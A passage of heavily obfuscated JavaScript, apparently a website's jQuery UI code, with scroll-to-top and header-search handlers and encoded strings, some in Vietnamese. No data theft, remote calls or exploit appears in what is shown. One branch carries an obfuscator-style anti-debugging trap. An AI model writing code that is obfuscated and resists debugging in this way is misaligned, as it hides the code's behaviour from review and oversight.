_0x309c68(_0x4316a2-0x10,_0x57ea00-0xcf,_0x1dd6dd-0x11b,_0x4316a2- -0x201,_0x1b357a);}var _0x36b960=_0x52103a[_0x42c638(0x634,0x885,0x9dc,0x216,0x692)](_0x58c322,_0x4cb2d0),_0xf99fb0=_0x52103a[_0x35cbd7(0x850,0x4c7,0xe6a,0x4a1,0xc3f)](jQuery,_0x377d51),_0xe80e74=_0xf99fb0[_0x42048c(0x441,0x505,0x3b6,0xa69,0x86f)+'t']()[_0x35cbd7(0xe72,0xa25,0xf04,0xadf,0x14c4)];function _0x9df863(_0xd12f3e,_0x36c74b,_0x670e7f,_0x5120f7,_0x317dda){return _0x2141b2(_0xd12f3e-0x13e,_0xd12f3e,_0x36c74b- -0x1b0,_0x5120f7-0x7b,_0x317dda-0x12c);}var _0x4c987f=_0xf99fb0[_0x42048c(0xcde,0x8c4,0x1cf,0x9d9,0xcfc)+'t'](),_0x4b7066=_0x52103a[_0x35cbd7(0x8e0,0x449,0x3d7,0x85c,0xa06)](_0xe80e74,_0x4c987f);return _0x52103a[_0x2814ca(0x95f,0x980,0x55e,0x5b4,0x6ce)](_0xe80e74,_0x58c322)&&_0x52103a[_0x9df863(0x71f,0x996,0xdf3,0x6f9,0x67b)](_0xe80e74,_0x36b960)||_0x52103a[_0x9df863(0x1571,0xf9a,0xbfd,0x16a2,0x1335)](_0x4b7066,_0x58c322)&&_0x52103a[_0x9df863(-0x54,0x395,0x657,0x80c,-0x138)](_0x4b7066,_0x36b960)||_0x52103a[_0x35cbd7(0xef9,0x120a,0x1029,0xedf,0xa57)](_0x4c987f,_0x4cb2d0)&&_0x52103a[_0x9df863(0x5fb,0x395,0x660,0x772,-0x252)](_0xe80e74,_0x58c322)&&_0x52103a[_0x35cbd7(0x883,0x3ac,0xab2,0x70d,0xb50)](_0x4b7066,_0x36b960);}function gopTop(){function _0x4608f2(_0x3e8c37,_0x19cf67,_0x53eb43,_0x2c2462,_0x34eb38){return _0x27d942(_0x19cf67-0x446,_0x19cf67-0x14d,_0x2c2462,_0x2c2462-0x1dd,_0x34eb38-0xce);}var _0x38d9d8={'tSTyZ':function(_0x2734c1,_0x263153){return _0x2734c1+_0x263153;},'xjjZl':_0x26ea72(0xca7,0x7fc,0x1059,0x114b,0xb8e)+_0x4608f2(0x4a5,0x714,0x442,0x99,0x46c)+_0x26ea72(0x9e5,0xe43,0xb4c,0x4d1,0xb0a)+_0x39bafe(0x115b,0xbfe,0xdb9,0xcfc,0xba0)+_0x4608f2(0xc41,0x8f1,0xa95,0xbfa,0xe3b)+'\x22>','uuRyh':_0x4608f2(0xf2e,0xe8b,0x148b,0xee5,0x15ac)+_0x17609d(0x4a9,0x58,0x351,0x713,0x528),'SuCwo':function(_0x3f7315,_0x4d2049){return _0x3f7315+_0x4d2049;},'mYJLA':_0x26ea72(0xca7,0xe90,0x10c9,0xff8,0x6c3)+_0x39bafe(0x99b,-0x3e6,0x1,0x539,0x2ba)+_0x26ea72(0x9e5,0xb14,0x814,0x5cf,0xe0e)+_0x17609d(0x2d3,0x2f,0x7f,0x25e,0x51f)+_0x4608f2(-0xce,0x413,-0x236,0x34a,0x45f)+_0x39bafe(0xd07,0x91a,0x228,0xcc6,0x953)+_0x17609d(0xc67,0xff5,0xb3d,0x884,0xdef)+_0x4608f2(0x494,0xb1a,0x8a0,0xd00,0xd29),'ifvxJ':_0x4608f2(0x808,0x450,-0xce,0xa6a,0x398)+_0x4608f2(0x2a1,0x6f0,0x2b4,0x658,-0x41),'nnKKS':_0x4608f2(0x860,0x9ef,0x6f7,0x471,0x90c),'ebDeL':_0x17609d(0x1bd,-0xf3,0x35,-0x13a,0x95),'HPBJD':_0x17609d(0xa8d,0x4b0,0x831,0xf29,0x529)+'n','fgtlu':_0x26ea72(0xd16,0x894,0x6b6,0xc04,0x9c9)+'ce','vvcJY':function(_0x50c52a,_0x185941){return _0x50c52a===_0x185941;},'hMazo':_0x39bafe(0x873,0xb3b,0x121e,0x1141,0xc97),'diHzp':_0x39bafe(0x33d,0x57e,0xf96,0x6aa,0x9bc),'oNapS':function(_0x378259,_0x3a375e){return _0x378259>_0x3a375e;},'qsziM':function(_0x17cbcf,_0x577783){return _0x17cbcf(_0x577783);},'EaPhy':_0x39bafe(0x10b4,0x1058,0xa82,0x775,0xa54),'KsuGz':function(_0x14c0bf,_0x39820a){return _0x14c0bf(_0x39820a);},'xxhCQ':_0x26ea72(0x124a,0xb4a,0xfac,0x1119,0x1349)+'op','oZTpF':function(_0x4197f5,_0x48e5a4){return _0x4197f5===_0x48e5a4;},'xfNEP':_0x34325e(0x935,0x646,0x3cb,0xa9b,0x75f),'peKyB':_0x34325e(0x497,0x783,0x84,0x59a,0x7e6),'oJdmV':_0x39bafe(0x9cb,0x46f,0xb15,0xfaa,0x8cb)+_0x26ea72(0xe13,0xa19,0xd16,0xdcb,0x1248)+_0x26ea72(0xbd4,0x726,0x107f,0x12ce,0xac2)+_0x4608f2(0x2c0,0x5b6,0x56e,0x67d,0x47),'xmSPz':function(_0x8dd1b9,_0x339a17){return _0x8dd1b9===_0x339a17;},'MpGyf':_0x4608f2(0x1371,0xc55,0x1114,0x90a,0x81c),'MLpzT':_0x17609d(0x93e,0x938,0x5e2,0x79f,0x376)+_0x39bafe(0xcd,0x95d,0xb52,-0x5c,0x5b7),'fBKQl':function(_0x51328b,_0x4befa3){return _0x51328b(_0x4befa3);},'EGHop':function(_0x3cf95f,_0x152a3f){return _0x3cf95f(_0x152a3f);}};function _0x26ea72(_0x23698b,_0x31ecef,_0x30a044,_0x22ab1d,_0x3a6553){return _0x151c7b(_0x23698b-0x5,_0x23698b-0x2ec,_0x30a044-0xc5,_0x22ab1d-0xaf,_0x3a6553);}function _0x17609d(_0x368b2b,_0x9bdf3f,_0x1f7eef,_0x2d2fc7,_0x5b3572){return _0x309c68(_0x368b2b-0x18e,_0x9bdf3f-0xc2,_0x1f7eef-0xe0,_0x1f7eef- -0x40d,_0x5b3572);}function _0x34325e(_0x351345,_0x592dda,_0x490a50,_0x5b352b,_0x327591){return _0x3019c5(_0x351345-0xa5,_0x592dda-0x11f,_0x490a50-0xee,_0x327591,_0x592dda-0x47d);}_0x38d9d8[_0x39bafe(-0xe2,0x199,0x7c5,0x464,0x3fe)]($,window)[_0x26ea72(0x78e,0x57a,0x9f3,0x1ce,0x761)+'l'](function(){function _0x1cb7fc(_0x2918f7,_0x163003,_0x3d7ce5,_0x2dcb35,_0x1b989e){return _0x39bafe(_0x3d7ce5,_0x163003-0xcc,_0x3d7ce5-0x58,_0x2dcb35-0x1ea,_0x2dcb35- -0x191);}function _0x2225ee(_0x49ea4c,_0x31ceee,_0x316588,_0x483652,_0x41c68b){return _0x17609d(_0x49ea4c-0xf7,_0x31ceee-0x106,_0x41c68b-0x4db,_0x483652-0x120,_0x49ea4c);}var _0x1b6f56={};function _0x2f1125(_0x35e6d2,_0x252fce,_0x181132,_0x154670,_0xdf026){return _0x26ea72(_0x252fce- -0xca,_0x252fce-0xc7,_0x181132-0x70,_0x154670-0x177,_0x35e6d2);}function _0x43d89e(_0x157cfb,_0x2720d5,_0x2cf2c1,_0x375b7e,_0x2d8792){return _0x39bafe(_0x375b7e,_0x2720d5-0x1d3,_0x2cf2c1-0xa9,_0x375b7e-0x68,_0x2d8792-0x248);}_0x1b6f56[_0x1b4b17(0x64d,0xce1,0x88e,0x279,0x600)]=_0x38d9d8[_0x1b4b17(0xc81,0x261,0x5a2,0x367,0x61a)];function _0x1b4b17(_0xa3d334,_0x553186,_0x37447f,_0x39246d,_0x3590a1){return _0x17609d(_0xa3d334-0x64,_0x553186-0x12a,_0x37447f-0x56b,_0x39246d-0x119,_0x39246d);}var _0xbcc641=_0x1b6f56;_0x38d9d8[_0x1cb7fc(0x5d5,-0x1db,0x86f,0x4d5,0x556)](_0x38d9d8[_0x1b4b17(0x14d9,0x104b,0xffa,0xf3c,0xc84)],_0x38d9d8[_0x2f1125(0xdda,0xe48,0x139b,0x792,0x148a)])?_0x329a91=_0xbcc641[_0x1cb7fc(0x1d2,0x9d,0x688,0xd7,0x3b4)]:_0x38d9d8[_0x1b4b17(0x117b,0x11b7,0x10ea,0xc24,0xe34)](_0x38d9d8[_0x2f1125(0x2bd,0x8a3,0x177,0xfc7,0x65f)]($,window)[_0x1cb7fc(0x29d,-0x76,0x3ee,0xed,-0xbb)+_0x2225ee(0x10b7,0x1102,0x148c,0xcf0,0x1139)](),-0x260c+0xd19+0x19bb)?_0x38d9d8[_0x43d89e(0xa28,0x6c7,0x6fb,0xf14,0x8ae)](_0x38d9d8[_0x43d89e(0x12a8,0x8cb,0x993,0x916,0xefd)],_0x38d9d8[_0x2225ee(0x108c,0x165c,0x14bb,0xe80,0x124b)])?_0x38d9d8[_0x43d89e(0x26c,-0xd0,0x61a,0x306,0x2ae)]($,_0x38d9d8[_0x1cb7fc(0x617,0x4a2,0x3ff,0x4ae,0x231)])[_0x1b4b17(0xecf,0x920,0xe1f,0x114b,0x949)]():(_0x4deefb+=_0x38d9d8[_0x1b4b17(0x1816,0xc80,0x110f,0x1215,0xcf5)](_0x38d9d8[_0x1b4b17(0xe62,0x1703,0x110f,0x1230,0x1525)](_0x38d9d8[_0x2225ee(0x13f2,0x1425,0xdc4,0x15a3,0x1228)],_0x4d4be8[_0x2225ee(0xc2a,0xd2e,0x15e1,0xc55,0x103b)][_0x1b4b17(0x17d,0x1c4,0x873,0xa0d,0x4b8)+_0x2225ee(0x14bb,0x1536,0x86f,0x1146,0xe27)+_0x2f1125(0xb15,0x1207,0x1368,0xe4a,0xd13)+_0x43d89e(0x13df,0x6e1,0x70e,0xcff,0xd4b)](_0x1879f9)),_0x38d9d8[_0x1cb7fc(-0x154,0x2d1,0x2d1,-0x11d,-0x3d4)]),_0x356379+=_0x38d9d8[_0x1b4b17(0xd57,0x1370,0x110f,0x1510,0xb5f)](_0x38d9d8[_0x43d89e(0x1190,0xc9f,0x95e,0x105f,0xc64)](_0x38d9d8[_0x1b4b17(0x72b,0xae4,0x9b7,0xffe,0xe66)],_0x30a603[_0x2f1125(0xada,0xeeb,0x113f,0xbe9,0x1489)][_0x1b4b17(0xe27,0x850,0x873,0xe0c,0x1c8)+_0x43d89e(0xe44,0x68f,0x634,0x3c7,0xad9)+_0x1b4b17(0x1008,0x152b,0x13e7,0xfcc,0x1abc)+_0x2f1125(0xebf,0xf49,0x1641,0xefb,0xb41)](_0x19f44c)),_0x38d9d8[_0x2f1125(0xe2d,0x1113,0x1553,0x14e6,0x107a)])):_0x38d9d8[_0x2f1125(0xd0e,0x644,0xbec,0xbfb,0x6fd)](_0x38d9d8[_0x1b4b17(0x7db,0xd6c,0xd44,0xcae,0x1320)],_0x38d9d8[_0x2f1125(0x5ca,0xbba,0xbde,0xb05,0xa57)])?function(){return!![];}[_0x2225ee(0x10f7,0x1155,0x13bf,0x1066,0xd45)+_0x1b4b17(0x68b,0x4c7,0x650,-0x33,0x972)+'r'](WYLUNf[_0x1cb7fc(0x46b,0x689,0x101b,0x958,0x5ce)](WYLUNf[_0x2225ee(0xed8,0xed4,0xefa,0x58b,0xb29)],WYLUNf[_0x43d89e(0x516,0x466,0x8a9,0x80e,0x596)]))[_0x2225ee(0x5ec,0x1090,0x10a2,0x265,0x996)](WYLUNf[_0x1b4b17(0x55b,0x86,0x731,0x904,0x8bb)]):_0x38d9d8[_0x2225ee(0x98d,0x951,0xb56,0xa32,0x5fc)]($,_0x38d9d8[_0x1cb7fc(0xae7,0x6ea,0x1a4,0x4ae,0xa91)])[_0x2f1125(0x1b9,0x585,0x820,0x6eb,0xba9)]();});function _0x39bafe(_0xf43133,_0x4512dd,_0x2ea8cd,_0x1af015,_0x1855fe){return _0x27d942(_0x1855fe- -0x14,_0x4512dd-0x4e,_0xf43133,_0x1af015-0x10f,_0x1855fe-0x5c);}_0x38d9d8[_0x34325e(0x240,0x4da,0xa09,-0x23f,0x920)]($,_0x38d9d8[_0x39bafe(0x70e,0x5dc,0xb4c,0x267,0x63f)])[_0x4608f2(0xc38,0x943,0xe2c,0x6ca,0xe2c)](function(){function _0x5e0ecf(_0x24e28f,_0x39dc86,_0x5df0c4,_0x108a3d,_0x5349d1){return _0x39bafe(_0x108a3d,_0x39dc86-0x142,_0x5df0c4-0x14,_0x108a3d-0xc9,_0x5349d1-0x49e);}function _0xe5719b(_0x43d9de,_0x2b5578,_0x29bc53,_0x334df2,_0x4e3ee4){return _0x39bafe(_0x4e3ee4,_0x2b5578-0x18,_0x29bc53-0xa1,_0x334df2-0x59,_0x334df2-0x2fb);}function _0xc6d821(_0x42f0d9,_0x3a12a1,_0x3b1af8,_0x503dd4,_0x41fffb){return _0x26ea72(_0x41fffb- -0x313,_0x3a12a1-0x107,_0x3b1af8-0x91,_0x503dd4-0x1a5,_0x3a12a1);}function _0x31ba58(_0x4f4f51,_0x45602d,_0x472fbb,_0xe163fa,_0xd1772a){return _0x4608f2(_0x4f4f51-0x66,_0x4f4f51- -0x389,_0x472fbb-0xf,_0xe163fa,_0xd1772a-0xfe);}function _0x4ec106(_0x2261a2,_0x3b477e,_0x30ca73,_0x52737f,_0xbf864f){return _0x39bafe(_0x3b477e,_0x3b477e-0x123,_0x30ca73-0xc4,_0x52737f-0xa7,_0x52737f-0x251);}if(_0x38d9d8[_0x4ec106(0x1136,0xa8b,0xba1,0xa6d,0xf8e)](_0x38d9d8[_0x4ec106(0x10a9,0x882,0xb69,0xb99,0x101d)],_0x38d9d8[_0x4ec106(0x51b,0x968,0xf95,0xb99,0xf02)])){var _0x13aa49={};_0x13aa49[_0x31ba58(0x34f,0x493,0x5e7,0x4d1,0x340)+_0xc6d821(0x12a6,0x1016,0xa63,0xbb5,0xda0)]=0x0,_0x38d9d8[_0xe5719b(0xa2e,0x2fe,0xa68,0x758,0xd2b)]($,_0x38d9d8[_0xe5719b(0x949,0x13b5,0xbdc,0xe1f,0x105b)])[_0x4ec106(0x2b4,0x2be,0x221,0x58e,0xb15)+'te'](_0x13aa49,-0x1*0x1292+0x24cb+-0xf19);}else _0x2d9909+=_0x38d9d8[_0xe5719b(0x662,0x13b2,0xe3c,0xd3b,0x11cc)];});}function headerSearch(){function _0x3412ce(_0x1efe69,_0x4a6c21,_0x1d8703,_0x2182bf,_0x444d26){return _0x3019c5(_0x1efe69-0x1d7,_0x4a6c21-0x16b,_0x1d8703-0x1a,_0x1d8703,_0x4a6c21-0x61f);}var _0x215601={'EeoDQ':function(_0x37b886,_0x23df95){return _0x37b886>_0x23df95;},'vCFJD':function(_0x1baa01,_0x2f6d5b){return _0x1baa01(_0x2f6d5b);},'qsPsm':_0x3902fc(0x833,0x725,-0x29e,0x59a,0x116)+_0x3902fc(0x3ed,-0x113,0xdc,-0x119,0x3b3)+_0x3902fc(0xa65,0x60e,-0x1f8,0x3e,0x3ac)+_0x3412ce(0x139e,0x1226,0xc41,0xe52,0xee0)+_0x3eca64(0x7c6,0xc7d,0x5e8,0x38a,0xbb5)+_0x3412ce(0xabb,0x548,0x6ad,0xf9,-0x18c),'XrkCZ':_0x279898(-0x44,0x287,-0xca,-0x259,0x973)+_0x3412ce(0xfe1,0xa40,0xd84,0x66a,0x746)+_0x3eca64(0xe3f,0x7aa,0xab8,0x3c0,0x456)+_0x279898(0x1403,0xd0a,0xed3,0x7a3,0x129c)+'be','fatBq':_0x279898(0x689,0x3e8,0x498,0x11f,0x3b3)+_0x4b8650(0x494,0x85,0x435,-0x18,0xb4)+_0x3902fc(0x1de,-0x33,-0x1ae,0x5fd,-0xb5),'jsqni':_0x279898(0x7e9,0x320,0x22f,-0x3ef,0x12d)+_0x4b8650(0x316,0x584,0x747,0xd1e,0x956)+'y','SIlYo':_0x3eca64(0x37d,0xa16,0x8c6,0x4cd,0x48c)+_0x3eca64(0xb64,0x7fd,0xa84,0xcca,0xfe6)+_0x3eca64(0x1df,0xad,0x505,0xc7,0x97d)+_0x3412ce(0x953,0x64d,0x297,-0x5f,0x96d)+_0x3902fc(0x609,0x5b6,0x2f4,0x8e9,0x580)+'ệ\x0a','spKIJ':function(_0xa30bb8,_0x2a1212){return _0xa30bb8!=_0x2a1212;},'XRKPc':function(_0x37ab77,_0x5378a5){return _0x37ab77!==_0x5378a5;},'hNwhb':_0x279898(0xac0,0x59d,0xab3,0x26e,0xba2),'BHMwD':function(_0x4bc6fb,_0x54a566){return _0x4bc6fb(_0x54a566);},'jNeRy':_0x4b8650(0x47a,0x4eb,0xa31,0xa36,0xb19)+_0x279898(0x725,0x35f,0x925,0xa7e,0x128)+_0x3902fc(-0x294,0x3fc,0x69a,-0x25,0x286)+_0x3902fc(0xab7,0x5fc,0xcde,0xb67,0x8e0)+_0x4b8650(0x29e,0x9da,0x396,0x29a,0x316),'IPwoJ':function(_0x7ade3e,_0x230bed){return _0x7ade3e(_0x230bed);},'xnKWv':function(_0xc81e58,_0x434c41){return _0xc81e58===_0x434c41;},'AyKjn':_0x279898(0x4d5,0x283,-0x268,-0x261,-0x3f9),'liPZQ':_0x3eca64(0xb3a,0x6c3,0xcc5,0xef0,0x11a1),'FaIdI':function(_0x40716b,_0x13727a){return _0x40716b(_0x13727a);},'AqBTs':_0x3eca64(0x74d,0xef5,0x9be,0x2dc,0xad7)+_0x3902fc(0x33,0x665,0x560,0x1e3,-0xb0)+_0x4b8650(0x1f5,0x48f,0x312,-0x2ca,0x158)+_0x3eca64(-0xb2,0x6d3,0x677,0x139,0xaf9)+_0x4b8650(0x92d,0x774,0xb24,0xfb0,0x6f7)+_0x279898(-0x1e3,0x2e2,-0x380,0x9f9,-0x164)+_0x4b8650(0x927,0xab2,0x74c,0xc7e,0x906)+'w','VAjkr':_0x279898(0x33d,0x7c8,0x5cc,0x95d,0xed0),'DXiYr':function(_0x5e44d5,_0x2ab2eb){return _0x5e44d5!==_0x2ab2eb;},'YPHHq':_0x3eca64(0xa2b,0x198,0x886,0xc37,0xa9f),'ahGud':function(_0x34c612,_0x4a81d5){return _0x34c612==_0x4a81d5;},'EMQzK':function(_0xa16ccb,_0x119e0b){return _0xa16ccb!==_0x119e0b;},'fvdso':_0x4b8650(0x7c1,0xc74,0x7ac,0x8ff,0x846),'gQByx':_0x4b8650(0x667,0x8bb,0x343,0x1bf,-0x101),'eYFRj':_0x3eca64(0x943,0x38b,0x5d1,0x95d,0x8ad)+'hệ','AlNNF':function(_0x2411b7,_0x5f5dc9){return _0x2411b7!==_0x5f5dc9;},'DxvHa':_0x3902fc(0xa0f,0x94a,0x8e7,0x317,0x42e),'BoEpA':function(_0x24b221,_0x1f1856){return _0x24b221+_0x1f1856;},'XNlKr':_0x3902fc(0x60e,0x551,-0x2a7,0x856,0x43c)+_0x3412ce(0x91a,0x51c,0xa33,0x92,0x577),'HaJgT':_0x3eca64(0x16aa,0x1418,0x120e,0xd67,0x18e7),'HIPbN':function(_0x2152c5,_0x46f66f){return _0x2152c5(_0x46f66f);},'oZEsX':function(_0x51c2ec,_0x18acea){return _0x51c2ec===_0x18acea;},'xTGqu':_0x3902fc(-0x2df,0x570,0x8a,0x35f,0x196),'jzyHV':_0x3412ce(0xa3e,0x4bd,0xbe2,0x6fe,0x93b),'QEYdz':function(_0x48758f,_0x82f8ee){return _0x48758f-_0x82f8ee;},'SUjId':_0x3412ce(0x439,0x6b5,0x4fb,0x20b,0xb99)+_0x279898(0x67c,0x750,0x83d,0xdf5,0xbf5)+_0x3902fc(0x59b,0x6e3,0x239,0xead,0x8c4)+_0x279898(0x544,-0x31,0x378,0x3bb,-0x6b4)+'g!','MCvVB':_0x3eca64(0x4f0,0x10bf,0xb93,0x46c,0xd20)+'ss','yYIsl':_0x3eca64(0x1807,0x1814,0x12e5,0x191d,0xcbf)+_0x4b8650(-0x253,-0x3a8,0x9f,-0x14c,0xd9)+'ch','YHdus':_0x3902fc(0xf92,0x99e,0xdb9,0x89f,0x951)+_0x3412ce(0x978,0xd51,0x13d0,0x995,0xdae)+_0x279898(0xae1,0x3c9,0x3d8,0x8f3,0x3e0)+_0x3412ce(0xde7,0xf62,0x14ec,0x9c0,0xced)+_0x3902fc(0xed8,0x1035,0x888,0xaae,0xb0d)+_0x3902fc(0x239,0x99,0x3cf,0xcee,0x603)+_0x3eca64(0x9b7,0xfa8,0xfcf,0x8de,0xaf5)+_0x3eca64(0xdd5,0x702,0xb23,0x4b6,0xb16)+_0x279898(0x1d5,0x442,0x766,0x7bc,0x2d4)+_0x4b8650(0x8ea,0xb8a,0x524,0x1ac,0xb1)+_0x3eca64(0xc95,0xd56,0xf5f,0x15d5,0x130b)+_0x279898(0x9ed,0x832,0x71a,0x4eb,0xabd)+_0x3902fc(0xaac,-0x1c4,-0xfb,0x89c,0x4a5)+_0x3902fc(-0xdc,0x5ed,0x84d,-0x5,0x3e2),'JoReA':_0x279898(0x121f,0xbd5,0x12bd,0xa16,0x1130),'isPAc':_0x3902fc(0xa94,0x2a5,0x988,-0x2f2,0x41a),'eAVGf':_0x3412ce(0x367,0x7c3,0x93,0xb2f,0xe48)+_0x3eca64(0xab1,0xb90,0xa79,0xe59,0x87d)+_0x279898(0xd59,0x7d3,0xb0e,0x715,0xe89)};function _0x4b8650(_0x5552c7,_0x175d89,_0x3aedad,_0x47e016,_0x3728fd){return _0x309c68(_0x5552c7-0xcc,_0x175d89-0x36,_0x3aedad-0x150,_0x3aedad- -0x64d,_0x3728fd);}function _0x3eca64(_0x4307ee,_0x1abad5,_0x25bd6a,_0x925db2,_0x395a59){return _0x27d942(_0x25bd6a-0x55b,_0x1abad5-0x158,_0x1abad5,_0x925db2-0x1d0,_0x395a59-0x9c);}function _0x3902fc(_0x1fd9d0,_0xdc1b70,_0x217352,_0x8776d0,_0x41e790){return _0x151c7b(_0x1fd9d0-0x134,_0x41e790- -0x3c1,_0x217352-0x1bd,_0x8776d0-0x79,_0x217352);}function _0x279898(_0x493ba1,_0x554a7f,_0x58f4d5,_0x33dd79,_0x156c9c){return _0x151c7b(_0x493ba1-0x1a9,_0x554a7f- -0x250,_0x58f4d5-0x16c,_0x33dd79-0x26,_0x33dd79);}_0x215601[_0x279898(0xba3,0x793,0x8b9,0x64c,0xc30)]($,_0x215601[_0x3eca64(0x410,0x99,0x6a0,0x1fb,0x619)])[_0x3902fc(-0xb0,0xaf,0xc1d,0x1c5,0x4f2)](function(){var _0x434ee1={'ellqm':function(_0x45d3e3,_0x3f2cdc){function _0x1376a5(_0x16d6a0,_0x506c7c,_0x35ad64,_0x3decc6,_0x33c420){return _0x4025(_0x506c7c- -0x83,_0x33c420);}return _0x215601[_0x1376a5(0x3b,0x37b,0x390,0x63b,0x9ba)](_0x45d3e3,_0x3f2cdc);},'KWVnp':_0x215601[_0x21fd2e(0x52b,0x39d,0x5fd,0x19a,-0x93)],'JwELC':_0x215601[_0x21fd2e(0x7dd,0x981,0x641,0x685,0xb85)],'JuAgt':function(_0x78b5e3,_0x2facea){function _0x37d772(_0x21d667,_0x33dea1,_0x461304,_0x2e2016,_0x5735c6){return _0x21fd2e(_0x21d667,_0x33dea1-0x162,_0x461304-0x10d,_0x461304- -0x259,_0x5735c6-0x4a);}return _0x215601[_0x37d772(0x634,0xa25,0xc62,0x735,0xdf2)](_0x78b5e3,_0x2facea);},'piBiV':_0x215601[_0x503ed1(0x673,0x2cf,0xae,0x64b,0x253)],'JeAFs':function(_0x51043c,_0x548252){function _0x477d7c(_0x48c397,_0x3b18c8,_0x501e07,_0x114978,_0x41e0a5){return _0x503ed1(_0x48c397-0x141,_0x48c397,_0x41e0a5-0x20e,_0x114978-0x13c,_0x41e0a5-0x190);}return _0x215601[_0x477d7c(-0x17a,0xaf7,-0x1f,0x78e,0x517)](_0x51043c,_0x548252);},'EnnvO':function(_0x1c2f90,_0x5969ac){function _0x3092c7(_0x2f9595,_0x15b988,_0x47b8a8,_0x20fa36,_0x317a3b){return _0x503ed1(_0x2f9595-0x127,_0x317a3b,_0x47b8a8- -0x16,_0x20fa36-0x167,_0x317a3b-0x9c);}return _0x215601[_0x3092c7(0x67a,0x7ee,0x992,0x260,0xbcd)](_0x1c2f90,_0x5969ac);},'JVIXp':_0x215601[_0x503ed1(0x954,0x62d,0x794,0xea7,0x384)],'dNrpR':_0x215601[_0x301381(0x9c0,0x60c,0x636,0x18d,0x2f)],'zohNd':_0x215601[_0x3b241b(0x4d1,0x49f,0x569,0xaa0,0x573)],'zWvmx':function(_0x223661,_0xff24d5){function _0x116d64(_0x3dec2c,_0x2aae03,_0x13b082,_0x54efe0,_0x43080e){return _0x503ed1(_0x3dec2c-0x1b9,_0x13b082,_0x54efe0-0x2ec,_0x54efe0-0x17a,_0x43080e-0x14e);}return _0x215601[_0x116d64(0x1809,0x1641,0x16e9,0x110f,0x16d4)](_0x223661,_0xff24d5);},'eTUhm':_0x215601[_0x503ed1(0x95,0x2,0x659,0xca3,0x5ea)],'oGPzH':function(_0x588032,_0xfc8076){function _0x23c06f(_0x4c5531,_0xae00fb,_0x124fae,_0x149bd8,_0x4f73ff){return _0x3b241b(_0x149bd8- -0x54b,_0xae00fb-0x4e,_0x124fae-0x142,_0x4c5531,_0x4f73ff-0xa9);}return _0x215601[_0x23c06f(0x6f7,0x9b1,0xd1b,0xc40,0xd59)](_0x588032,_0xfc8076);},'qovhe':function(_0x172ddd,_0x3b2239){function _0x28cd43(_0x58902b,_0x2da9ca,_0x1c6f9a,_0x6ad34a,_0x8cb302){return _0x3b241b(_0x1c6f9a- -0x4fd,_0x2da9ca-0x1a7,_0x1c6f9a-0x21,_0x58902b,_0x8cb302-0x105);}return _0x215601[_0x28cd43(0x778,0x877,0xc8e,0xee0,0x8f5)](_0x172ddd,_0x3b2239);},'HpGSa':_0x215601[_0x2a2b2b(-0x235,0x264,-0x403,-0x4b0,0x1b4)],'fHALB':_0x215601[_0x3b241b(0x7d7,0x418,0xa01,0x24e,0x123)],'zEmrQ':function(_0x403d92,_0x4719e8){function _0x5d1ce1(_0x126bca,_0x5a16df,_0x560aff,_0x1bb23e,_0x483261){return _0x21fd2e(_0x5a16df,_0x5a16df-0xb3,_0x560aff-0x87,_0x560aff-0x337,_0x483261-0x173);}return _0x215601[_0x5d1ce1(0x70a,-0x5a,0x670,0x16d,0x10d)](_0x403d92,_0x4719e8);},'cSJyK':function(_0x3a101e,_0x35478a){function _0x4a2fc9(_0x2556d5,_0x3f902e,_0x42a5e4,_0x3e6ebf,_0x2ff423){return _0x503ed1(_0x2556d5-0x17b,_0x42a5e4,_0x2ff423- -0xc4,_0x3e6ebf-0x14a,_0x2ff423-0x1e2);}return _0x215601[_0x4a2fc9(0x353,0x77f,0xc8e,0x197,0x6b5)](_0x3a101e,_0x35478a);},'tLuVa':function(_0x5e784f,_0x2ea83e){function _0x503e14(_0x4285dc,_0x5d25ff,_0x38c4b3,_0x492c36,_0x213007){return _0x503ed1(_0x4285dc-0x95,_0x4285dc,_0x38c4b3- -0x14c,_0x492c36-0xae,_0x213007-0x24);}return _0x215601[_0x503e14(0x5ae,0x76b,0x89a,0x4b3,0x9f8)](_0x5e784f,_0x2ea83e);},'DkyrH':_0x215601[_0x2a2b2b(0x6c7,0x7d4,0xcc4,0x709,0xc0b)],'kKLmT':function(_0x1cd229,_0x31be77){function _0x5b23cd(_0x2d7bbd,_0x1de7ef,_0x5e9671,_0x7ae0cb,_0x1f4ecf){return _0x2a2b2b(_0x2d7bbd-0xd6,_0x1de7ef-0x6ad,_0x5e9671-0x128,_0x2d7bbd,_0x1f4ecf-0x175);}return _0x215601[_0x5b23cd(0x8c3,0xc77,0xa24,0xa46,0x6ce)](_0x1cd229,_0x31be77);},'wyMJE':_0x215601[_0x301381(0x1f2,0x53b,-0x26,0x4a0,0x347)],'lRMya':function(_0x54b197,_0x5391c3){function _0x156246(_0x328d2c,_0x41c6ff,_0x56e65b,_0x3cd6b7,_0x4f9426){return _0x3b241b(_0x328d2c- -0x19f,_0x41c6ff-0x4c,_0x56e65b-0x69,_0x41c6ff,_0x4f9426-0x15a);}return _0x215601[_0x156246(0x71f,0x502,0x145,0x751,0x78f)](_0x54b197,_0x5391c3);},'vqVGf':_0x215601[_0x503ed1(0x7bd,0x819,0x977,0x64d,0x5d7)],'VhnXk':_0x215601[_0x21fd2e(0x9fa,0x501,0x5ed,0xb2f,0x883)]},_0x4a65a7=_0x215601[_0x21fd2e(0x9d9,0x786,0x827,0x7a9,0x4f5)]($,this)[_0x503ed1(0xbf7,0x925,0xd55,0x70a,0xbf7)](),_0x43802e=_0x215601[_0x2a2b2b(0x70a,0x5ca,0xadf,0xb4f,0x246)]($,_0x215601[_0x301381(0xb7d,0x106e,0xb30,0x1220,0x1111)])[_0x2a2b2b(0xdc4,0xba6,0xb6c,0x1089,0x55d)]();function _0x3b241b(_0xd3e4b2,_0x3b7f72,_0x53a006,_0x54d4b2,_0x27f997){return _0x279898(_0xd3e4b2-0xd,_0xd3e4b2-0x572,_0x53a006-0xe6,_0x54d4b2,_0x27f997-0x81);}function _0x301381(_0x19dd7b,_0x5f05f7,_0x10b639,_0x1203e2,_0x5e81f2){return _0x279898(_0x19dd7b-0xf8,_0x10b639-0x5b,_0x10b639-0x16f,_0x5e81f2,_0x5e81f2-0x1a0);}function _0x2a2b2b(_0x570e44,_0x4e58e6,_0x4c322e,_0x2b1a08,_0x3d5008){return _0x3412ce(_0x570e44-0xfc,_0x4e58e6- -0x579,_0x2b1a08,_0x2b1a08-0x19d,_0x3d5008-0xcf);}function _0x503ed1(_0x2df440,_0x15867a,_0x5d8f50,_0x2bb426,_0x58be0c){return _0x279898(_0x2df440-0x98,_0x5d8f50-0x152,_0x5d8f50-0xd0,_0x15867a,_0x58be0c-0x150);}var 